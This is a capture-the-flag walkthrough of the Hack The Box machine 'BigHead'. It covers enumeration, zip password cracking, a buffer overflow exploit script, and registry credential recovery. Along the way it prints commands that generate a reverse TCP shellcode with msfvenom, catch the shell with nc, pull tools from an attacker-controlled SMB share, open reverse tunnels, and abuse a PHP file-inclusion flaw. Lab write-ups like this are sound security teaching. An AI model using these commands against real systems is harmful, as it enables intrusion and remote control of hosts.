HTB: BigHead

BigHead required you to earn your 50 points. The enumeration was a ton. There was an really fun but challenging buffer overflow to get initial access. Then some pivoting across the same host using SSH and the a php vulnerability. And then finding a hidden KeePass database with a keyfile in an ADS stream which gave me the root flag.
Box Info
Recon
nmap
nmap gives me only one port to focus on, http on 80:
root@kali# nmap -sT -p- --min-rate 10000 10.10.10.112
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-25 08:28 EDT
Nmap scan report for bighead.htb (10.10.10.112)
Host is up (0.020s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE
80/tcp open http
Nmap done: 1 IP address (1 host up) scanned in 13.42 seconds
root@kali# nmap -sV -sC -p 80 10.10.10.112
Starting Nmap 7.70 ( https://nmap.org ) at 2018-11-25 08:29 EDT
Nmap scan report for bighead.htb (10.10.10.112)
Host is up (0.020s latency).
PORT STATE SERVICE VERSION
80/tcp open http nginx 1.14.0
|_http-server-header: nginx/1.14.0
|_http-title: PiperNet Comes
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.18 seconds
At this point it’s hard to even say for sure what OS I’m dealing with, but I can get a pretty good idea by pinging the box:
root@kali# ping -c 2 10.10.10.129
PING 10.10.10.129 (10.10.10.129) 56(84) bytes of data.
64 bytes from 10.10.10.129: icmp_seq=1 ttl=63 time=94.0 ms
64 bytes from 10.10.10.129: icmp_seq=2 ttl=63 time=91.7 ms
--- 10.10.10.129 ping statistics ---
2 packets transmitted, 2 received, 0% packet loss, time 3ms
rtt min/avg/max/mdev = 91.708/92.857/94.006/1.149 ms
Windows boxes typically respond with a TTL of 128 (which shows as 127 on reaching me). On the other hand, Linux tends to do 64 by default.
Website - TCP 80
Site
The page is a website for a Silicon Valley-themed start-up that does distributed internet and a crypto currency:

The site had a contact section:

When I submit, it sends a POST to mailer.bighead.htb, and my browser dies because the site isn’t recognized. I’ll update my /etc/hosts file, and try again. Now I have a contact form.
Because I have Firefox set to prevent redirection, when I submit the form I see the same page, and a redirect:

Once I allow the redirect, it sends me back to bighead.htb, which (once added to my hosts file) is the same site I saw by ip earlier.
gobuster
I ran gobuster with my normal wordlist and the html extension. As it became clear that I needed a lot of enumeration on this box, came back later and ran it with a larger word list. The second list did provide one additional path of interest:
root@kali# gobuster -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -u http://bighead.htb -t 40 -x html
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://bighead.htb/
[+] Threads : 40
[+] Wordlist : /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt
[+] Status codes : 200,204,301,302,307,403
[+] Extensions : html
[+] Timeout : 10s
=====================================================
2018/12/02 06:16:17 Starting gobuster
=====================================================
/images (Status: 301)
/index.html (Status: 200)
/Images (Status: 301)
/{{ "/img (Status: 301)
/Index.html (Status: 200)
/backend (Status: 302)
/backend.html (Status: 302)
/IMAGES (Status: 301)
/%!(NOVERB) (Status: 200)
/Assets (Status: 301)
/INDEX.html (Status: 200)
/backend2 (Status: 302)
/backend2.html (Status: 302)
/backendforum67 (Status: 302)
/backendforum67.html (Status: 302)
/backends (Status: 302)
/backends.html (Status: 302)
/backendforums (Status: 302)
/backendforums.html (Status: 302)
=====================================================
2018/12/02 06:19:26 Finished
=====================================================
root@kali# gobuster -u http://bighead.htb -w /usr/share/seclists/Discovery/Web-Content/big.txt -t 40
=====================================================
Gobuster v2.0.1 OJ Reeves (@TheColonial)
=====================================================
[+] Mode : dir
[+] Url/Domain : http://bighead.htb/
[+] Threads : 40
[+] Wordlist : /usr/share/seclists/Discovery/Web-Content/big.txt
[+] Status codes : 200,204,301,302,307,403
[+] Timeout : 10s
=====================================================
2018/12/02 17:11:13 Starting gobuster
=====================================================
/.htaccess (Status: 403)
/.htpasswd (Status: 403)
/Images (Status: 301)
/{{ "/img (Status: 301)
/backend (Status: 302)
/images (Status: 301)
/updatecheck (Status: 302)
=====================================================
2018/12/02 17:11:29 Finished
=====================================================
/backend*
Any url ending in /backend will redirect to http://bighead.htb/BigHead:
root@kali# curl -I http://bighead.htb/backendd
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.14.0
Date: Thu, 28 Mar 2019 21:04:30 GMT
Content-Type: text/html
Content-Length: 161
Location: http://bighead.htb/BigHead
Connection: keep-alive
root@kali# curl -I http://bighead.htb/backend0xdf
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.14.0
Date: Thu, 28 Mar 2019 21:05:30 GMT
Content-Type: text/html
Content-Length: 161
Location: http://bighead.htb/BigHead
Connection: keep-alive
I’ll keep that in mind in case it comes into play later.
/updatecheck
/updatecheck redirects to http://code.bighead.htb/phpmyadmin/phpinfo.php:
root@kali# curl -I http://bighead.htb/updatecheck
HTTP/1.1 302 Moved Temporarily
Server: nginx/1.14.0
Date: Thu, 28 Mar 2019 21:06:45 GMT
Content-Type: text/html
Content-Length: 161
Connection: keep-alive
Location: http://code.bighead.htb/phpmyadmin/phpinfo.php
I’ll add this new subdomain to my hosts file, and then check out the page. It does, in fact, present a phpinfo page:

Knowing that this is a 32-bit Windows 2008 SP2 host will prove useful.
dev.bighead.htb
wfuzz for subdomains
Given the couple subdomains that have popped out, I’ll run wfuzz to check for more:
root@kali# wfuzz -c -w /usr/share/seclists/Discovery/DNS/subdomains-top1mil-20000.txt -u http://bighead.htb -H "Host: FUZZ.bighead.htb" --hh 11175
********************************************************
* Wfuzz 2.2.11 - The Web Fuzzer *
********************************************************
Target: http://bighead.htb/
Total requests: 19983
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000224: C=302 7 L 10 W 161 Ch "mailer"
000019: C=200 1 L 3 W 13456 Ch "dev"
000574: C=302 0 L 0 W 0 Ch "code"
Total time: 124.8010
Processed Requests: 19983
Filtered Requests: 19980
Requests/sec.: 160.1188
That’s the two I know about, and a new one, dev.
/coffee
At this point, I have a ton more enumeration to do. I’ll need to gobuster all three subdomains. The most interesting result is on dev. The main site is just a picture of BigHead:

I ran gobuster, but was getting a bunch of errors, so I switched to dirsearch. This is quite fortunate, as gobuster would not have identified the path I need. gobuster works on a return code whitelist. At the start, you set the codes you want to know about. The default is:
[+] Status codes : 200,204,301,302,307,403
dir_search seems to use a blacklist model, where if the python code fails to get the page, it doesn’t report it.
It seems that anything that starts with /blog returns the same, so I’ll snip a ton of those from this output:
root@kali# dirsearch.py -u http://dev.bighead.htb/ -w /usr/share/wordlists/dirbuster/directory-list-2.3-small.txt -t 40
_|. _ _ _ _ _ _|_ v0.3.8
(_||| _) (/_(_|| (_| )
Extensions: | Threads: 40 | Wordlist size: 87646
Error Log: /opt/dirsearch/logs/errors-19-03-29_07-08-47.log
Target: http://dev.bighead.htb/
[07:08:47] Starting:
[07:08:47] 200 - 13KB - /
[07:08:47] 302 - 161B - /blog -> http://dev.bighead.htb/wp-content
[07:08:47] 302 - 161B - /blogs -> http://dev.bighead.htb/wp-content
[07:08:47] 302 - 161B - /wp-content -> http://dev.bighead.htb/blog
...[snip]...
[07:08:53] 418 - 46B - /coffee
...[snip]...
[07:11:07] 418 - 46B - /coffeecat
...[snip]...
[07:13:12] 418 - 46B - /coffeebreak
...[snip]...
[07:15:14] 418 - 46B - /coffeecup
...[snip]...
Task Completed
Anything ending in /blog returns a 302 to /wp-content. And /wp-content returns a redirect to /blog. So that’s broken. Trying to visit in a browser just returns an error.
More interesting is the 418 returns from /coffee. What is a 418? RFC 2324 - Hyper Text Coffee Pot Control Protocol was an April Fools’s joke from 1998, which defined HTTP 418 codes as follows:
2.3.2 418 I’m a teapot
Any attempt to brew coffee with a teapot should result in the error code “418 I’m a teapot”. The resulting entity body MAY be short and stout.
Visiting the page returns this gif:

If I look at the response, I’ll see this:
HTTP/1.1 418 I'm A Teapot!
Date: Fri, 29 Mar 2019 11:22:00 GMT
Content-Type: text/html
Content-Length: 46
Connection: close
Server: BigheadWebSvr 1.0
This is interesting because every other response I’ve received has reported:
Server: nginx/1.14.0
BigheadWebSrv
GitHub
Having never heard of BigheadWebSrv (and suspecting it’s something custom for this box), I googled it. I didn’t expect to find anything, but it’s always better to check. In this case, I did find something:

The box creators GitHub has a project for it. Seems like I should check this out.
There are only three files and 4 commits:

BHWS_Backup.zip
I’ll clone a copy of the repo to my box to play with:
root@kali# git clone https://github.com/3mrgnc3/BigheadWebSvr.git
Cloning into 'BigheadWebSvr'...
remote: Enumerating objects: 11, done.
remote: Total 11 (delta 0), reused 0 (delta 0), pack-reused 11
Unpacking objects: 100% (11/11), done.
The license and README files don’t have anything interesting, so I’ll take a look at the zip. unzip can’t handle the algorithm, but 7z works:
root@kali# 7z x BHWS_Backup.zip
7-Zip [64] 16.02 : Copyright (c) 1999-2016 Igor Pavlov : 2016-05-21
p7zip Version 16.02 (locale=en_US.UTF-8,Utf16=on,HugeFiles=on,64 bits,3 CPUs Intel(R) Core(TM) i7-7700 CPU @ 3.60GHz (906E9),ASM,AES-NI)
Scanning the drive for archives:
1 file, 8894 bytes (9 KiB)
Extracting archive: BHWS_Backup.zip
--
Path = BHWS_Backup.zip
Type = zip
Physical Size = 8894
Enter password (will not be echoed):
After a few failed guess, I’ll try to crack it, and find the password “thepiedpiper89”:
root@kali# /opt/john/run/zip2john BHWS_Backup.zip > BHWS_Backup.zip.hash
BHWS_Backup.zip->BHWS_Backup/ is not encrypted!
BHWS_Backup.zip->BHWS_Backup/conf/ is not encrypted!
root@kali# /opt/john/run/john BHWS_Backup.zip.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 1 password hash (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
thepiedpiper89 (BHWS_Backup.zip)
1g 0:00:00:39 DONE (2019-03-29 10:47) 0.02505g/s 81437p/s 81437c/s 81437C/s thetres..theo5ctk
Use the "--show" option to display all of the cracked passwords reliably
Session completed
I can now unzip with 7z x BHWS_Backup.zip. Inside, I’ll find a bunch of config files, and a note:
root@kali# find BHWS_Backup/ -type f
BHWS_Backup/conf/uwsgi_params
BHWS_Backup/conf/nginx.conf
BHWS_Backup/conf/win-utf
BHWS_Backup/conf/scgi_params
BHWS_Backup/conf/koi-win
BHWS_Backup/conf/koi-utf
BHWS_Backup/conf/mime.types
BHWS_Backup/conf/fastcgi_params
BHWS_Backup/conf/fastcgi.conf
BHWS_Backup/BigheadWebSvr_exe_NOTICE.txt
The note says:
I removed this vulnerable crapware from the archive
love Gilfoyle… :D
Commit History
Back on GitHub, I’ll look at the four commits.
| Commit | Title | Comments |
|---|---|---|
| 1 | Initial commit | Only LICENSE and README.md |
| 2 | Nelson’s Web Server Backup | Adds BHWS_Backup.zip |
| 3 | Fixed a bug | No files changed |
| 4 | Add files via upload | BHWS_Backup.zip gets much smaller, and there’s a comment “Secured It! Gilfoyle…” |
If Gilfoyle secured it by removing it, then I need to look at the older commits.
Old BHWS_Backup.zip
I’ll check out either the second or third commit (since there was no change between them, and they include the zip file):
root@kali# git log --oneline
5cc2d98 (HEAD -> master, origin/master, origin/HEAD) Add files via upload
c25f61e Fixed a bug
b1b4d6e Nelson's Web Server Backup
54182c6 Initial commit
root@kali# git checkout b1b4d6e
Note: checking out 'b1b4d6e'.
You are in 'detached HEAD' state. You can look around, make experimental
changes and commit them, and you can discard any commits you make in this
state without impacting any branches by performing another checkout.
If you want to create a new branch to retain commits you create, you may
do so (now or later) by using -b with the checkout command again. Example:
git checkout -b <new-branch-name>
HEAD is now at b1b4d6e Nelson's Web Server Backup
When I try to unzip with 7z, it fails with the password “thepiedpiper89”. I’ll crack this again:
root@kali# /opt/john/run/zip2john BHWS_Backup.zip > BHWS_Backup.zip.hash
BHWS_Backup.zip->BHWS_Backup/ is not encrypted!
BHWS_Backup.zip->BHWS_Backup/conf/ is not encrypted!
root@kali# /opt/john/run/john BHWS_Backup.zip.hash --wordlist=/usr/share/wordlists/rockyou.txt
Using default input encoding: UTF-8
Loaded 4 password hashes with 4 different salts (ZIP, WinZip [PBKDF2-SHA1 256/256 AVX2 8x])
Will run 3 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
bighead (BHWS_Backup.zip)
bighead (BHWS_Backup.zip)
bighead (BHWS_Backup.zip)
bighead (BHWS_Backup.zip)
4g 0:00:00:00 DONE (2019-03-29 11:13) 10.25g/s 15753p/s 63015c/s 63015C/s 123456..iheartyou
Use the "--show" option to display all of the cracked passwords reliably
Session completed
Unzip with 7z and password “bighead”, and it works. Now I have the same config files, but also an exe and a dll:
root@kali# find BHWS_Backup/ -type f
BHWS_Backup/bHeadSvr.dll
BHWS_Backup/conf/uwsgi_params
BHWS_Backup/conf/nginx.conf
BHWS_Backup/conf/win-utf
BHWS_Backup/conf/scgi_params
BHWS_Backup/conf/koi-win
BHWS_Backup/conf/koi-utf
BHWS_Backup/conf/mime.types
BHWS_Backup/conf/fastcgi_params
BHWS_Backup/conf/fastcgi.conf
BHWS_Backup/BigheadWebSvr.exe
Buffer Overflow
Analysis will reveal that there’s a buffer overflow in the url handler for the web server that I can use to get execution. I’ll explore that and write an exploit in a companion post. By the end of that post, I have a script I can run to get a shell.
I can run my script:
root@kali# python pwn_bighead.py dev.bighead.htb 80 10.10.14.14 443
[*] Generating shellcode:
msfvenom -p windows/shell_reverse_tcp LHOST=10.10.14.14 LPORT=443 EXIT_FUNC=THREAD -a x86 --platform windows -b "\x00\x0a\x0d" -f python -v shellcode -o sc.py
[+] Shellcode generated successfully
[*] Sending payload 5 times
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
[+] Payload sent.
[*] Sleeping 1 second.
[*] Sending overflow + egghunter.
[*] Expect callback in 0-15 minutes to 10.10.14.14:443.
[+] Opening connection to dev.bighead.htb on port 80: Done
[*] Closed connection to dev.bighead.htb port 80
After some amount of time (can be up to 10-15 minutes if the server has a lot in memory), I get a shell:
root@kali# rlwrap nc -lnvp 443
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 10.10.10.112.
Ncat: Connection from 10.10.10.112:64296.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation. All rights reserved.
C:\nginx>whoami
piedpiper\nelson
I can go grab user.txt, but it’s a troll:
C:\Users\Nelson\Desktop>type user.txt
.-''-. .-------. .---. .-./`) _______ .---. .---.
.'_ _ \ | _ _ \ | ,_| \ .-.') / __ \ | | |_ _|
/ ( ` ) '| ( ' ) | ,-./ ) / `-' \ | ,_/ \__) | | ( ' )
. (_ o _) ||(_ o _) / \ '_ '`) `-'`"`,-./ ) | '-(_{;}_)
| (_,_)___|| (_,_).' __ > (_) ) .---. \ '_ '`) | (_,_)
' \ .---.| |\ \ | |( . .-' | | > (_) ) __ | _ _--. |
\ `-' /| | \ `' / `-'`-'|___ | | ( . .-'_/ )|( ' ) | |
\ / | | \ / | \| | `-'`-' / (_{;}_)| |
`'-..-' ''-' `'-' `--------`'---' `._____.' '(_,_) '---'
.---. ,-----. ,---. ,---. .-''-. .-'''-.
| ,_| .' .-, '. | / | | .'_ _ \ / _ \
,-./ ) / ,-.| \ _ \ | | | .'/ ( ` ) ' (`' )/`--'
\ '_ '`) ; \ '_ / | :| | _ | |. (_ o _) |(_ o _).
> (_) ) | _`,/ \ _/ || _( )_ || (_,_)___| (_,_). '.
( . .-' : ( '\_/ \ ;\ (_ o._) /' \ .---..---. \ :
`-'`-'|___\ `"/ \ ) / \ (_,_) / \ `-' /\ `-' |
| \'. \_/``".' \ / \ / \ /
`--------` '-----' `---` `'-..-' `-...-'
,---------. .---. .---. .-''-.
\ \| | |_ _| .'_ _ \
`--. ,---'| | ( ' ) / ( ` ) '
| \ | '-(_{;}_). (_ o _) |
:_ _: | (_,_) | (_,_)___|
(_I_) | _ _--. | ' \ .---.
(_(=)_) |( ' ) | | \ `-' /
(_I_) (_{;}_)| | \ /
'---' '(_,_) '---' `'-..-'
.---. .---. ____ .-'''-. .---. .---.
.-, | | |_ _| .' __ `. / _ \| | |_ _|
,-.| \ _ | | ( ' ) / ' \ \ (`' )/`--'| | ( ' )
\ '_ / | | '-(_{;}_)|___| / |(_ o _). | '-(_{;}_)
_`,/ \ _/ | (_,_) _.-` | (_,_). '. | (_,_)
( '\_/ \ | _ _--. | .' _ |.---. \ :| _ _--. |
`"/ \ ) |( ' ) | | | _( )_ |\ `-' ||( ' ) | |
\_/``" (_{;}_)| | \ (_ o _) / \ / (_{;}_)| |
'(_,_) '---' '.(_,_).' `-...-' '(_,_) '---'
Privesc: nelson –> nginx
Find SSH
As I was enumerating the box, I noticed a bunch of listening ports in the netstat:
C:\>netstat -ano
netstat -ano
Active Connections
Proto Local Address Foreign Address State PID
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 3604 <-- nginx
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING 2144 <-- nginx
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING 896
TCP 0.0.0.0:2020 0.0.0.0:0 LISTENING 1508 <-- BvSshServer.exe
TCP 0.0.0.0:5357 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:8048 0.0.0.0:0 LISTENING 3816
TCP 0.0.0.0:8058 0.0.0.0:0 LISTENING 3840
TCP 0.0.0.0:8068 0.0.0.0:0 LISTENING 3716
TCP 0.0.0.0:8078 0.0.0.0:0 LISTENING 3832
TCP 0.0.0.0:8088 0.0.0.0:0 LISTENING 3824
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING 4
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING 548
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING 940
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING 1072
TCP 0.0.0.0:49155 0.0.0.0:0 LISTENING 640
TCP 0.0.0.0:49156 0.0.0.0:0 LISTENING 628
TCP 10.10.10.112:139 0.0.0.0:0 LISTENING 4
TCP 10.10.10.112:49176 10.10.14.14:443 ESTABLISHED 3824
TCP 127.0.0.1:443 0.0.0.0:0 LISTENING 1448
TCP 127.0.0.1:5080 0.0.0.0:0 LISTENING 1448
...[snip]...
I was particularly interesting in port 2020, which returns that it’s the BvSshServer.exe:
C:\>tasklist | findstr 1508
BvSshServer.exe 1508 0 11,996 K
Since I didn’t see this in my original nmap, it must be firewalled off from my host. Some googling reveals this is likely the Bitvise ssh server.
Find Credentials
As I continued to enumerate, I decided to search the registry for passwords. I’ll use reg query to search the HKEY Local Machine (HKLM). The docs show that /f password will search for the string, “password”, /t REG_SZ will specify to look at strings, and /s will have it search recursively.
A few keys jump out at me:
C:\Users\Nelson\Desktop>reg query HKLM /f password /t REG_SZ /s
...[snip]...
HKEY_LOCAL_MACHINE\SOFTWARE\Classes\kdbxfile\shell\open
(Default) REG_SZ &Open with KeePass Password Safe
...[snip]...
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall\KeePassPasswordSafe2_is1
Inno Setup: Icon Group REG_SZ KeePass Password Safe 2
DisplayName REG_SZ KeePass Password Safe 2.40
...[snip]...
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet001\Services\nginx
PasswordHash REG_SZ 336d72676e6333205361797a205472794861726465722e2e2e203b440a
...[snip]...
HKEY_LOCAL_MACHINE\SYSTEM\ControlSet002\Services\nginx
PasswordHash REG_SZ 336d72676e6333205361797a205472794861726465722e2e2e203b440a
...[snip]...
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\nginx
PasswordHash REG_SZ 336d72676e6333205361797a205472794861726465722e2e2e203b440a
...[snip]...
End of search: 45 match(es) found.
First, I see the KeePass keys. I wasn’t able to get anything out of them now, but I’ll look for config files for each new user I get access as.
Then there’s the nginx service. It has a PasswordHash. But it doesn’t look like a hash to me. In fact, it looks like it’s hex ascii. And it is, a troll:
root@kali# echo 336d72676e6333205361797a205472794861726465722e2e2e203b440a | xxd -p -r
3mrgnc3 Sayz TryHarder... ;D
However, it’s also a pointer to look closer. When I look at the key that holds this value, I’ll see there’s also an “Authenticate” value:
C:\>reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\nginx
reg query HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\nginx
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\nginx
Type REG_DWORD 0x10
Start REG_DWORD 0x2
ErrorControl REG_DWORD 0x1
ImagePath REG_EXPAND_SZ C:\Program Files\nssm\win32\nssm.exe
DisplayName REG_SZ Nginx
ObjectName REG_SZ .\nginx
Description REG_SZ Nginx web server and proxy.
DelayedAutostart REG_DWORD 0x0
FailureActionsOnNonCrashFailures REG_DWORD 0x1
FailureActions REG_BINARY 00000000000000000000000003000000140000000100000060EA00000100000060EA00000100000060EA0000
Authenticate REG_BINARY 4800370033004200700055005900320055007100390055002D005900750067007900740035004600590055006200590030002D0055003800370074003800370000000000
PasswordHash REG_SZ 336d72676e6333205361797a205472794861726465722e2e2e203b440a
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\nginx\Parameters
HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Services\nginx\Enum
If I look at that as ASCII, I get a string:
root@kali# echo 4800370033004200700055005900320055007100390055002D005900750067007900740035004600590055006200590030002D0055003800370074003800370000000000 | xxd -r -p
H73BpUY2Uq9U-Yugyt5FYUbY0-U87t87
Tunnel
I originally created tunnels with plink.exe , but I’m so much more a fan of chisel right now (check out this post for more details). I’ll show both.
plink.exe
First, I’ll upload plink with smbserver on my kali box:
C:\Users\Nelson\AppData\Local\Temp>net use \\10.10.14.14\share
net use \\10.10.14.14\share
The command completed successfully.
C:\Users\Nelson\AppData\Local\Temp>copy \\10.10.14.14\share\plink.exe .
copy \\10.10.14.14\share\plink.exe .
1 file(s) copied.
I’ll ssh back to my host as the dummy user, and create a reverse tunnel (for details on SSH tunneling, see this post):
C:\Users\Nelson\AppData\Local\Temp>plink -R 2020:localhost:2020 dummy@10.10.14.14
plink -R 2020:localhost:2020 dummy@10.10.14.14
dummy@10.10.14.14's password: **********************
Now I have a tunnel listening on my kali box on port 2020 that will forward to bighead on 2020.
chisel
I’ll grab the latest 32-bit release and upload it using SMB:
C:\Windows\System32\spool\drivers\color>copy \\10.10.14.14\share\chisel_windows_386.exe \Windows\System32\spool\drivers\color\c.exe
Now I’ll run my server locally, allowing for reverse tunnels:
root@kali# /opt/chisel/chisel server -p 8888 --reverse
2019/03/29 13:43:05 server: Reverse tunnelling enabled
2019/03/29 13:43:05 server: Fingerprint 1b:df:d4:d0:c7:29:0d:3f:77:ef:7a:62:ec:47:ff:9b
2019/03/29 13:43:05 server: Listening on 0.0.0.0:8888...
Now I’ll connect back from BigHead:
C:\Windows\System32\spool\drivers\color>c.exe client 10.10.14.14:8888 R:2020:127.0.0.1:2020
c.exe client 10.10.14.14:8888 R:2020:127.0.0.1:2020
2019/03/29 17:34:32 client: Connecting to ws://10.10.14.14:8888
2019/03/29 17:34:42 client: Fingerprint 1b:df:d4:d0:c7:29:0d:3f:77:ef:7a:62:ec:47:ff:9b
2019/03/29 17:34:48 client: Connected (Latency 983.2545ms)
The server reports the connection as well:
2019/03/29 13:44:09 server: session#1: Client version (1.3.1) differs from server version (0.0.0-src)
2019/03/29 13:44:09 server: proxy#1:R:0.0.0.0:2020=>127.0.0.1:2020: Listening
Now I can talk to local port 2020 and it will reach 2020 on bighead.
SSH
With either tunnel set up, I can now ssh in, using the string from the registry, H73BpUY2Uq9U-Yugyt5FYUbY0-U87t87, as a password:
root@kali# ssh -p 2020 nginx@localhost
nginx@localhost's password:
bvshell:/$
BvShell Escape
Enumeration
On sshing in, I’m dropped into a weird shell. Based on the files, my best guess is that I’m in c:\xampp, a directory I was unable to get into before as nelson. I am unable to get back to the root of C:.
bvshell:/$ ls
anonymous apache apache_start.bat apache_stop.bat apps catalina_service.bat catalina_start.bat catalina_stop.bat cgi-bin contrib
ctlscript.bat FileZillaFTP filezilla_setup.bat filezilla_start.bat filezilla_stop.bat htdocs img install licenses locale
mailoutput mailtodisk MercuryMail mercury_start.bat mercury_stop.bat mysql mysql_start.bat mysql_stop.bat nginx.exe passwords.txt
perl php phpMyAdmin properties.ini readme_de.txt readme_en.txt RELEASENOTES sendmail service.exe setup_xampp.bat
src test_php.bat tmp tomcat uninstall.dat uninstall.exe user.txt webalizer webdav xampp-control.exe
xampp-control.ini xampp-control.log xampp_shell.bat xampp_start.exe xampp_stop.exe
I appear to be in a BvShell Jail. I definitely need to get out.
Identify testlink
Looking around, I find the /apps folder, and it has one directory in it:
bvshell:/apps$ ls
testlink
I remember seeing this in the nginx.conf file from GitHub:
location /testlink/ {
# Backend server to forward requests to/from
proxy_pass http://127.0.0.1:5080;
proxy_cache_key $scheme$proxy_host$request_uri$request_method;
proxy_http_version 1.1;
# adds gzip
gzip_static on;
}
I don’t remember seeing this path in my enumeration, so I’ll do a quick wfuzz:
root@kali# wfuzz -c -w subdomains -u http://10.10.10.112/testlink -H "Host: FUZZbighead.htb"
********************************************************
* Wfuzz 2.3.4 - The Web Fuzzer *
********************************************************
Target: http://10.10.10.112/testlink
Total requests: 5
==================================================================
ID Response Lines Word Chars Payload
==================================================================
000003: C=404 21 L 63 W 541 Ch "mailer."
000005: C=404 21 L 63 W 541 Ch ""
000002: C=301 9 L 30 W 341 Ch "code."
000001: C=404 0 L 6 W 26 Ch "dev."
000004: C=404 0 L 6 W 26 Ch "dev."
Total time: 0.056110
Processed Requests: 5
Filtered Requests: 0
Requests/sec.: 89.11006
The 301 for code seems interesting. Visiting http://code.bighead.htb/testlink/ redirects me to http://127.0.0.1:5080/testlink/login.php. If I then fix the host by replacing 127.0.0.1 with code.bighead.htb, and visit http://code.bighead.htb/testlink/login.php, I get this page full of errors:

Looking at those paths, I find the corresponding directory with my ssh shell:
bvshell:/apps/testlink/htdocs$ ls
BUYING_SUPPORT.TXT cfg CHANGELOG CODE_REUSE config.inc.php
config_db.inc.php custom custom_config.inc.php.example custom_config.inc.php.example.github_oauth docs
error.php extra firstLogin.php gui index.php
lib LICENSE linkto.php lnl.php locale
login.php logout.php logs note.txt plugin.php
plugins refactor.txt third_party upload_area
I tried writing a webshell here, but it seems I have read only access.
There’s also a note here:
bvshell:/apps/testlink/htdocs$ cat note.txt
BIGHEAD! You F%*#ing R*#@*d!
STAY IN YOUR OWN DEV SUB!!!...
You have literally broken the code testing app and tools I spent all night building for Richard!
I don't want to see you in my code again!
Dinesh.
No wonder the pages seem to error out. Bighead broke them.
linkto.php
I’ll notice that linkto.php was modified much more recently then the other php files:
bvshell:/apps/testlink/htdocs$ ls -l *.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 1206 2018-04-14 08:07 plugin.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 1223 2018-04-14 08:07 logout.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 10853 2018-04-14 08:07 login.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 8056 2018-04-14 08:07 lnl.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 12857 2018-09-02 17:41 linkto.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 3145 2018-04-14 08:07 index.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 5546 2018-04-14 08:07 firstLogin.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 1112 2018-04-14 08:07 error.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 183 2018-06-24 18:53 config_db.inc.php
-rw-rw---- 1 Administrators@BUILTIN None@PIEDPIPER 78934 2018-06-24 18:53 config.inc.php
If I visit /testlink/linkto.php, I see it fails on a require_once call trying to open the empty string:

Opening up linkto.php, I notice something at the top of the code just after all the comments. There is a variable, $PiperCoinAuth which is set by a post parameter if another post parameter is present. Later, this is passed to require_once:
...[snip]...
// alpha 0.0.1 implementation of our new pipercoin authentication tech
// full API not done yet. just submit tokens with requests for now.
if(isset($_POST['PiperID'])){$PiperCoinAuth = $_POST['PiperCoinID']; //plugins/ppiper/pipercoin.php
$PiperCoinSess = base64_decode($PiperCoinAuth);
$PiperCoinAvitar = (string)$PiperCoinSess;}
// some session and settings stuff from original index.php
require_once('lib/functions/configCheck.php');
checkConfiguration();
require_once('config.inc.php');
require_once('common.php');
require_once('attachments.inc.php');
require_once('requirements.inc.php');
require_once('testcase.class.php');
require_once('testproject.class.php');
require_once('users.inc.php');
require_once($PiperCoinAuth); <-- I can control in post
testlinkInitPage($db, true);
...[snip]...
That means I can provide a path anywhere on the host, and it will be included.
Shell as system
I’ll grab a Windows php reverse shell, update the ip and port, and get it onto the system:
C:\>copy \\10.10.14.14\share\php-rev-shell.php \users\nelson\appdata\local\temp\a.php
copy \\10.10.14.14\share\php-rev-shell.php \users\nelson\appdata\local\temp\a.php
1 file(s) copied.
